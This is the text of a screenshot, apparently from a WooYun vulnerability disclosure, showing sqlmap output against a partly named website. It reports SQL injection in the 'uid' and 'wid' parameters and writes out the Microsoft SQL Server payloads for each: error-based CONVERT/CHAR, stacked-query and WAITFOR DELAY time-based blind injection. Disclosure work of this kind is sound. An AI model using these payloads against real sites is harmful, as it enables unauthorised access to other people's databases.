 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://gte.cnoo...
GET parameter 'wid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 128 HTTP(s) req
uests:
---
Parameter: uid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: uid=-5543' OR 1714=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106
)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1714=1714) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'BXJv'='BXJv&wid=1
871
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=a'; WAITFOR DELAY '0:0:6'--&wid=1871
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=a' WAITFOR DELAY '0:0:6'--&wid=1871
Parameter: wid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uid=a&wid=1871' AND 6033=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CH
AR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (6033=6033) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'TEiu'='TEiu
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=a&wid=1871'; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=a&wid=1871' WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: uid, type: Single quoted string (default)
[1] place: GET, parameter: wid, type: Single quoted string
[q] Quit
>
www.wooyun.org